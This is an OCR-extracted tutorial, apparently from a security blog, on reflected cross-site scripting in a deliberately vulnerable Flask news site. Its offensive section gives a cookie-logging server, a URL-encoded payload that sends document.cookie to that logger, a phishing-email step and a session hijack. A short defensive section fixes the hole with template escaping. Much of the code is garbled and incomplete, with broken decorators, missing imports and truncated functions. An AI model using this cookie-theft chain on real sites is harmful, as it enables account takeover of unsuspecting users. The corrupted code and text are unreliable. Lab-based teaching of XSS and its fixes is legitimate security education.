# Cyber Security Edition

The Art of XSS Injection



August 6, 2025

HarshXor (Afrizal F.A)
incrustwerush.org

Introduction	2
Reflected XSS (Non-Persistent)	3
Offensive Practice	4
Defensive Practice	19

### Introduction

XSS (Cross-Site Scripting) is a popular attack on the web. Attackers can insert HTML, JavaScript, and CSS code. Attackers can create malicious payloads with the aim of stealing cookies, credentials, data, etc. There are several common types of XSS, namely Reflected XSS (Non-Persistent), Stored XSS (Persistent), DOM-Based XSS. This time we will discuss Reflected XSS (Non-Persistent).

# Reflected XSS (Non-Persistent)



The payload is via sent an HTTP request (usually a URL form parameter), and is immediatelu reflected by in the server

unsanitized response. Execution occurs αn when the victim link onlu opens the containing the payload. A common example is in the parameters of the GET method.

## Offensive Practice

Install Python on your device by downloading it from the official website: https://www.python.org.

Next, install flask lib using command:

```
python3 -m pip install flask
```

#### Result

```
$227.8.9.1 - % python3 -m pig install flask wakPills: Ignoring invalid distribution =:rupit (fout/homebraw/lib/python3.33/site-packages) Requirement already satisfied: flask in /opt/homebraw/lib/python3.33/site-packages (3.0-3) Requirement already satisfied: Merkraup-a-8.0-8 in /opt/homebraw/lib/python3.33/site-packages (from flask) (3.1.3) Requirement already satisfied: Jinja2>=3.1.2 in /opt/homebraw/lib/python3.13/site-packages (from flask) (3.1.6) Requirement already satisfied: itsdangerous-2.1.2 in /opt/homebraw/lib/python3.13/site-packages (from flask) (2.2-0) Requirement already satisfied: click-8.1.3 in /opt/homebraw/lib/python3.33/site-packages (from flask) (6.1.7) Requirement already satisfied: blinkey=1.0.2 in /opt/homebraw/lib/python3.33/site-packages (from flask) (1.9.0) Requirement already satisfied: MarkupSafe>=2.0 in /opt/homebraw/lib/python3.33/site-packages (from Jinja2>=3.1.2->flask) (3.0.2) AddIllo: Tomania invalid distribution ==7pt (fout/homebraw/lib/python3.33/site-packages (from Jinja2>=3.1.2->flask) (3.0.2) AddIllo: Tomania invalid distribution ==7pt (fout/homebraw/lib/python3.33/site-packages)
    @127.0.0.1 ~ % python3 -m pip install flask
    @127.0.0.1 ~ %
```

Next, create a python file `xss.py` with this code:

```
om flask import Flask, request, render_template_string,
session, redirect, make_response
app = Flask(__name__)
```

```
app.config.update(
  SESSION_COOKIE_HTTPONLY=False
)
app.secret_key = 'supersecretkey'
db_file = 'xss_news.db'
def init_db():
 if not os.path.exists(db_file):
     conn = sqlite3.connect(db_file)
     c = conn.cursor()
      c.execute('CREATE TABLE users (username TEXT PRIMARY
KEY, password TEXT)')
      c.execute('CREATE TABLE news (id INTEGER PRIMARY KEY
AUTOINCREMENT, title TEXT, content TEXT)')
      c.execute('INSERT INTO users VALUES (?, ?)', ('admin',
'admin123'))
     c.execute('INSERT INTO news (title, content) VALUES (?,
?)', ('Welcome', 'This is a simple news site.'))
     conn.commit()
     conn.close()
def valid_login(username, password):
 conn = sqlite3.connect(db_file)
 c = conn.cursor()
 c.execute('SELECT * FROM users WHERE username=? AND
password=?', (username, password))
 result = c.fetchone()
 conn.close()
```

```
return result is not None
def update_password(username, new_password):
 conn = sqlite3.connect(db_file)
 c = conn.cursor()
 c.execute('UPDATE users SET password=? WHERE username=?',
(new_password, username))
 conn.commit()
 conn.close()
def add_news(title, content):
 conn = sqlite3.connect(db_file)
 c = conn.cursor()
 c.execute('INSERT INTO news (title, content) VALUES (?,
?)', (title, content))
 conn.commit()
 conn.close()
def get_all_news():
 conn = sqlite3.connect(db_file)
 c = conn.cursor()
 c.execute('SELECT title, content FROM news ORDER BY id
DESC')
 result = c.fetchall()
 conn.close()
```

```
<!DOCTYPE html>
<html>
<head><title>News</title></head>
<body>
<h2>News Portal</h2>
<form action="/search">
 Search: <input name="q" />
 <button type="submit">Go</button>
</form>
<a href="/login">Login to post</a>
{% for title, content in news %}
 <h3>{{ title }}</h3>
 {{ content }}
{% endfor %}
</body>
<!DOCTYPE html>
<html>
<head><title>Search</title></head>
<body>
<h2>Search Result</h2>
You searched for: %s
<a href="/">Back</a>
</body>
</html>
```

```
<!DOCTYPE html>
<html>
<head><title>Login</title></head>
<body>
<h2>Login</h2>
<form method="POST">
 Username: <input name="username" /><br>
 Password: <input type="password" name="password" /><br>
 <button type="submit">Login/button>
</form>
p>\alpha href="/">Back To Home</a>
{% if error %}{{ error }}{% endif %}
</body>
</html>
<!DOCTYPE html>
<html>
<head><title>Profile</title></head>
<body>
<h2>Change Password</h2>
<form method="POST">
 New Password: <input type="password" name="new_password"
```

```
/><br>
 <button type="submit">Update/button>
</form>
{% if msg %}{{ msg }}{% endif %}
<a href="/write">Write News</a> | <a
href="/logout">Logout</a>
<a href="/">Back To Home</a>
</body>
</html>
<!DOCTYPE html>
<html>
<head><title>Write News</title></head>
<body>
<h2>Post News</h2>
<form method="POST">
 Title: <input name="title" /><br>
 Content:<br>
 <textarea name="content" rows="5" cols="40"></textarea><br>
 <button type="submit">Post</button>
</form>
{% if msg %}{{ msg }}{% endif %}
<a href="/profile">Back to Profile</a>
</body>
</html>
```

```
aapp.route('/')
def home():
 news = get_all_news()
 return render_template_string(home_page, news=news)
aapp.route('/search')
def search():
 q = request.args.get('q', '')
aapp.route('/login', methods=['GET', 'POST'])
def login():
      return redirect('/profile')
  if request.method == 'POST':
      username = request.form.get('username')
      password = request.form.get('password')
      if valid_login(username, password):
          session['user'] = username
          token = str(uuid.uuid4())
          resp = make_response(redirect('/profile'))
          resp.set_cookie('auth_token', token,
httponly=False)
          error = 'Invalid credentials'
```

```
return render_template_string(login_page, error=error)
aapp.route('/profile', methods=['GET', 'POST'])
def profile():
  if 'user' not in session:
      return redirect('/login')
  if request.method == 'POST':
      new_password = request.form.get('new_password')
      if new_password:
          update_password(session['user'], new_password)
         msg = 'Password updated'
 return render_template_string(profile_page, msg=msg)
aapp.route('/write', methods=['GET', 'POST'])
def write():
  if 'user' not in session:
      return redirect('/login')
 if request.method == 'POST':
      title = request.form.get('title')
      content = request.form.get('content')
      if title and content:
         add_news(title, content)
         msg = 'News posted'
  return render_template_string(write_page, msg=msg)
aapp.route('/logout')
```

```
def logout():
 session.clear()
 return redirect('/')
if __name__ == '__main__':
 init_db()
 app.run(debug=True)
```

Next, run the python code, using command:

```
python3 xss.py
```

```
@127.0.0.1 ~ % python3 xss.py
* Serving Flask app 'xss'
* Debug mode: on
 WARNING: This is a development server. Do not use it in a production deployment. Use a production MSGI server instead
* Running on http://127.0.0.115800
* Restarting with stat

* Debugger is active!

* Debugger PIN: 259-963-659
```


Next, open the login and try to web using random username and password.

```
← → ♂ Ø localhost:5000/login
Login
Username:
Password:
Back To Home
```

Back home, and try payload XSS to on search:

```
<script>alert('XSS by
HarshXor');</script>
```

#### Result



Web Vulnerable to Reflected XSS. Next, create listener for log cookie, create python file `logger.py`:

```
flask import Flask, request, redirect
app = Flask(__name__)
logfile = 'stolen_cookies.txt'
aapp.route('/')
def log_cookie():
```

```
cookie = request.args.get('cookie')
   referer = request.headers.get('Referer', '/')
      with open(logfile, 'a') as f:
           timestamp = datetime.utcnow().isoformat()
          f.write(f'[{timestamp}] {cookie} | From:
{referer}\n')
  return redirect(referer)
if __name__ == '__main__':
  app.run(host='0.0.0.0', port=1337)
```


Run with command:

```
puthon3 logger.pu
```


Next, send email to target with link:

```
http://localhost:5000/search?q=%3Cscrip
t%3Ewindow.location.href%3D'http%3A%2F%
2Flocalhost%3A1337%2F%3Fcookie%3D'%2Ben
codeURIComponent(document.cookie)%3B%3C
%2Fscript%3E
```

Next, as if you were a target, you login the website using username `admin` and password `admin123`.



You logged in to the website.



Next, suddenly you receive an email that seems important, and without hesitation you click on the link.

Important notification

Check your profile, click this link

Check

Next, and back again you as the attacker and check the logger, in directory logger python code, using this command:


cat stolen\_cookies.txt

#### Result


Next, validate the cookie, open incognito browser and go to the target web.




### Click `Login to post`.




Inspect element and insert cookie from logger.



### Next, add new.




Like this.



Next, refresh the tab.

### Result



```
search_page = '''
<!DOCTYPE html>
<html>
<head><title>Search</title></head>
<body>
<h2>Search Result</h2>
You searched for: %s
<a href="/">Back</a>
</body>
</html>
. . .
```

# **Defensive Practice**

Now fix the Reflected XSS vulnerability. q` Change `search\_page % to Jinja template that automatically filters out dangerous characters.

Change this code

```
search_page = '''
<!DOCTYPE html>
<html>
<head><title>Search</title></head>
<body>
<h2>Search Result</h2>
You searched for: %s
<a href="/">Back</a>
</body>
</html>
111
```

To

```
search_page = '''
<!DOCTYPE html>
<html>
<head><title>Search</title></head>
<body>
<h2>Search Result</h2>
You searched for: {{ query }}
<a href="/">Back</a>
</body>
</html>
111
```

Next, change this code

```
@app.route('/search')
def search():
   q = request.args.get('q', '')
   return search_page % q
```

To

```
@app.route('/search')
def search():
   q = request.args.get('q', '')
   return render_template_string(search_page, query=q)
```

Next, try payload in web, use this payload:

```
<script>window.location.href =
'http://localhost:1337/?cookie=' +
encodeURIComponent(document.cookie);</s
cript>
```

#### Result

```
Search Result
```

Reflected XSS is Fixed. To prevent XSS across different programming languages, output always apply escaping orsanitization at the rendering layer, not input. Here's how it applies per language:

For other programming languages like PHP, htmlspecialchars() with use the ENT OUOTES flag to escape user input before rendering in HTML. For JavaScript environments server-side like Node.js/Express, use templating engines such as EJS or Pug which escape output by default, or use libraries like he for HTML encoding. manual Ιn Java (JSP/Servlets), apply <c:out> from JSTL use the OWASP Java Encoder library. In Python (outside Flask), frameworks like Django auto-escape template output by default, but always verify the template engine used. In Ruby on Rails, use ERB with <%= h(value) %> or ensure config.action\_view.default\_form\_builder is secure. For ASP.NET, use Server.HtmlEncode() or Razor syntax like aHtml.Encode().

General principle: all escape user-controlled content before rendering it in the HTML output, especially within tags, attributes, and JavaScript contexts.

"The declination of sanity in the semi-black age that comes with a desire for praxis. along with the darkness creeping softly. Wielding a crowd of angry worshipers in the depths of the bottom of the trough of imagination. Half peaceful, half ironic, and half passionately dancing"

incrustwerush.org